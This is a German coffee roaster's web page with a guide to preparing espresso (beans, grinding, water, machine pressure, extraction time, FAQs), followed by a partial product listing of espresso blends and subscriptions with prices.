<p>Espresso ist mehr als nur eine Kaffeevariante, er ist eine Kultur, eine Kunst und eine Wissenschaft. Seine Geschichte reicht bis ins 19. Jahrhundert zurück, als die erste Espresso-Maschine in Italien patentiert wurde.</p>
<h4>Die Bedeutung von Espresso in der Kaffeekultur</h4>
<p>Espresso hat eine einzigartige Stellung in der Kaffeekultur. Er ist das Herzstück vieler Kaffeegetränke, vom <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/">Cappuccino</a> bis zum Macchiato, und ein wesentlicher Bestandteil der Kaffeekultur in Italien und auf der ganzen Welt.</p>
<h2><span id="Die_Grundelemente_fur_den_perfekten_Espresso">Die Grundelemente für den perfekten Espresso</span></h2>
<h3><span id="Die_richtige_Kaffeebohne">Die richtige Kaffeebohne</span></h3>
<p>Es gibt viele Arten von <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-fazenda-ip/">Kaffeebohnen</a>, aber für einen echten Espresso sollten Sie eine Mischung aus Arabica und Robusta in Betracht ziehen. Diese Mischung sorgt für einen reichen, komplexen Geschmack und die richtige Menge an Koffein.</p>
<h4>Die perfekte Kaffeemühle</h4>
<p>Eine gute Mühle ist ein Muss, um die Bohnen in die richtige Größe für die Espresso-Extraktion zu mahlen. Eine konische Mühle ist in der Regel die beste Wahl.</p>
<h4>Das Wasser</h4>
<p>Auch die Wasserqualität kann den Geschmack Ihres Espressos beeinflussen. Verwenden Sie immer gefiltertes Wasser, um unerwünschte Mineralien und Chemikalien zu entfernen.</p>
<h4>Der Espresso-Maschine</h4>
<p>Die Maschine ist ein wichtiger Faktor. Sie benötigen eine, die einen Druck von mindestens 9 bar erzeugen kann, um die Bohnen richtig zu extrahieren.</p>
<h2><span id="Die_Vorbereitung">Die Vorbereitung</span></h2>
<h3><span id="Die_richtige_Menge_an_Kaffee">Die richtige Menge an Kaffee</span></h3>
<p>Für einen einzelnen Espresso (ca. 30 ml) benötigen Sie etwa 7 Gramm Kaffee. Dies kann je nach Ihren persönlichen Vorlieben variieren.</p>
<h4>Das Mahlen des Kaffees</h4>
<p>Das Mahlen ist ein entscheidender Schritt. Das Kaffeepulver sollte fein sein, aber nicht zu fein, um eine Überextraktion zu vermeiden.</p>
<h2><span id="Der_Bruhprozess">Der Brühprozess</span></h2>
<h3><span id="Die_Extraktion">Die Extraktion</span></h3>
<p>Die Extraktion ist der Prozess, bei dem das Wasser durch das Kaffeepulver gepresst wird, um den Espresso zu erzeugen. Dies sollte unter hohem Druck geschehen, um die besten Aromen zu extrahieren.</p>
<h4>Die Zeit</h4>
<p>Die ideale Extraktionszeit für einen Espresso liegt zwischen 20 und 30 Sekunden. Wenn es zu schnell geht, wird der Kaffee unterextrahiert und kann sauer schmecken. Wenn es zu langsam geht, wird der Kaffee überextrahiert und kann bitter schmecken.</p>
<h2><span id="Fazit_Wie_lange_dauert_es">Fazit: Wie lange dauert es?</span></h2>
<p>Wenn wir alle Schritte zusammenzählen, einschließlich der Vorbereitungszeit und der Brühzeit, dauert es etwa 2-3 Minuten, um einen perfekten Espresso zuzubereiten. Aber erinnern Sie sich, der Schlüssel zu einem guten Espresso liegt in der Aufmerksamkeit für Details und der Übung.</p>
<h2><span id="Haufig_gestellte_Fragen_FAQs">Häufig gestellte Fragen (FAQs)</span></h2>
<p><strong>Kann ich einen <a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espresso-ohne-maschine-zubereiten/">Espresso ohne Maschine</a> zubereiten?<br>
</strong>Ja, es gibt verschiedene Methoden, wie Moka-Topf oder <a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/french-press/french-press-kaffee/">Aeropress</a>, die jedoch nicht ganz den gleichen Geschmack erzeugen.</p>
<p><strong>Welche Bohnen eignen sich am besten für Espresso?<br>
</strong>Eine Mischung aus Arabica und Robusta ist ideal, da sie einen ausgewogenen Geschmack und das richtige Koffein-Level bietet.</p>
<p><strong>Warum ist mein Espresso bitter?<br>
</strong>Es kann an einer Überextraktion liegen, die auftritt, wenn der Brühprozess zu lange dauert oder das Kaffeepulver zu fein gemahlen ist.</p>
<p><strong>Wie <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-baem/">viel Koffein</a> enthält ein Espresso?<br>
</strong>Ein typischer Espresso enthält etwa 63 mg Koffein, aber das kann je nach den verwendeten Bohnen variieren.</p>
<p><strong>Wie kann ich den perfekten Espresso zu Hause zubereiten?<br>
</strong>Die Vorbereitung ist der Schlüssel: Investieren Sie in gute Bohnen und eine gute Mühle, achten Sie auf die Wasserqualität und üben Sie das richtige Mahlen und Brühen.</p>
<h2><span id="Espressi_Single_Origin_online_kaufen">Espressi Single Origin online kaufen</span></h2>
<div class="woocommerce columns-4 "><ul class="nm-products products xsmall-block-grid-1 small-block-grid-2 medium-block-grid-3 large-block-grid-4 grid-default layout-default attributes-position-thumbnail has-action-links">
<li class="product type-product post-3916 status-publish first instock product_cat-espressi-blends product_cat-espressi-singles product_cat-espresso product_cat-kaffee-abo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable-subscription has-default-attributes" data-product-id="3916">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-abo/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="espresso-abo-1" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/espresso-abo-1.jpg.webp 1200w" sizes="(max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Roasters_Choice_Espresso-Abo"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-abo/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Roaster’s Choice Espresso-Abo</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.53 von 5"><span style="width:90.6%">Bewertet mit <strong class="rating">4.53</strong> von 5</span></div><p class="price"><span class="from">Ab: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span> <span class="subscription-details"> / Monat</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">inkl. Versand</div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-abo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3916" data-quantity="1" class="button product_type_variable-subscription add_to_cart_button" data-product_id="3916" data-product_sku="ES-Abo" aria-label="Wähle Optionen für „Roaster’s Choice Espresso-Abo“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3916" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-36718 status-publish instock product_cat-espressi-singles product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="36718">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/el-gigante/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espresso El Gigante" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/06/Espresso-El-Gigante.jpg.webp 1800w" sizes="(max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Espresso_El_Gigante"><a href="https://tegernseer-kaffeeroesterei.de/produkt/el-gigante/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso El Gigante</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.48 von 5"><span style="width:89.6%">Bewertet mit <strong class="rating">4.48</strong> von 5</span></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>56,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-puro/">Milchschokolade</a>, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-asante-v-1/">Melasse</a>, Blutorange<a href="https://tegernseer-kaffeeroesterei.de/produkt/el-gigante/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36718" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36718" data-product_sku="ES-ElGig" aria-label="Wähle Optionen für „Espresso El Gigante“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36718" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-149369 status-publish instock product_cat-bio-espresso product_cat-bio-kaffee product_cat-espressi-singles product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten product_tag-espresso has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="149369">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-peru-finca-negrisa-bio/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espresso Peru Finca Negrisa BIO" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-Peru-Finca-Negrisa-BIO-1.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Espresso_Peru_Finca_Negrisa_BIO"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-peru-finca-negrisa-bio/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso Peru Finca Negrisa BIO</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.63 von 5"><span style="width:92.6%">Bewertet mit <strong class="rating">4.63</strong> von 5</span></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>52,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Milchschokolade, Krokant, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-baem/">Mandel</a><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-peru-finca-negrisa-bio/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149369" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149369" data-product_sku="ES-Negrisa" aria-label="Wähle Optionen für „Espresso Peru Finca Negrisa BIO“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149369" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-145307 status-publish last instock product_cat-espressi-blends product_cat-espressi-singles product_cat-espresso product_cat-kaffee-abo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable-subscription has-default-attributes" data-product-id="145307">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-espresso-abo/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="my-choice-espresso-abo" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="My_Choice_Espresso-Abo"><a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-espresso-abo/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">My Choice Espresso-Abo</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div><p class="price"><span class="from">Ab: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span> <span class="subscription-details"> / Monat</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">inkl. Versand</div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-espresso-abo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_145307" data-quantity="1" class="button product_type_variable-subscription add_to_cart_button" data-product_id="145307" data-product_sku="ES-Abo-mc" aria-label="Wähle Optionen für „My Choice Espresso-Abo“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_145307" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-186397 status-publish first instock product_cat-espressi-singles product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten product_tag-espresso has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="186397">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-fazenda-ip/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-facenda-ip-kaffee-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espresso-facenda-ip-kaffee" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-facenda-ip-kaffee-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-facenda-ip-kaffee-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-facenda-ip-kaffee-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-facenda-ip-kaffee-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-facenda-ip-kaffee-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-facenda-ip-kaffee-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-facenda-ip-kaffee-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-facenda-ip-kaffee-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-facenda-ip-kaffee.jpg.webp 1920w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Espresso_Fazenda_IP"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-fazenda-ip/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso Fazenda IP</a></span></h3><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>56,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

